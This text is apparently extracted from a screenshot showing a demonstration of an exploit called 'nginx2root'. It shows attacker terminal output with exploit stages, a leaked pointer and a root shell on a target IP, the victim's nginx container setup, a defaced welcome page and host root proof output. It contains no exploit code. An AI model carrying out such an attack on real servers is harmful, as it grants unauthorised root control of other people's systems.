 ubuntu@aws-nginx2root: ~/nginx2root (ssh)
sender_ready=1 target=13.125.97.14:443
progress=stage1
leaked_pointer=0x61fee22bcf1e
progress=stage2
progress=root_shell_channel
progress=front_chain_released
banner changed.
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@aws-nginx-server:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@aws-nginx-server:/#
Attacker
ubuntu@aws-nginx-server: ~/nginx (ssh)
ubuntu@aws-nginx-server:~/nginx$ docker compose up -d
[+] up 6/6
✔ Image nginx:latest Pulled 1.4s
✔ Image alpine/openssl:latest Pulled 1.1s
✔ Network nginx2root-target_default Created 0.0s
✔ Volume nginx2root-target_certificates Created 0.0s
✔ Container nginx2root-target-certificate-1 Exited 0.8s
✔ Container xint-nginx2root-nginx Started 0.9s
ubuntu@aws-nginx-server:~/nginx$
Victim
Welcome to nginx2root!
Not Secure https://13.125.97.14
Incognito (2)
All Bookmarks
Welcome to nginx2root!
AWS
If you see this page, Xint's nginx2root has successfully exploited the target system. For more
information, please visit nginx2root.com and xint.io.
Host root proof
$ id
uid=0(root) gid=0(root) groups=0(root)
$ hostname
aws-nginx-server
$ uname -a
Linux aws-nginx-server 7.0.0-1017-aws #18-Ubuntu SMP
PREEMPT Tue Oct 27 20:48:19 UTC 2026 x86_64 GNU/Linux
$ ps -p 1 -o pid,user,comm,args
PID USER COMMAND COMMAND
1 root systemd /usr/lib/systemd/systemd
--switched-root --system --deserialize=54
$ docker inspect nginx target
name=/xint-nginx2root-nginx
id=61432e34c4639a3edba9403e164f7695c5079d077ba7e9fccaa6bc
93ed4c42b4 image=nginx:latest
Proof captured from the host root shell.
公众号 · 网络安全007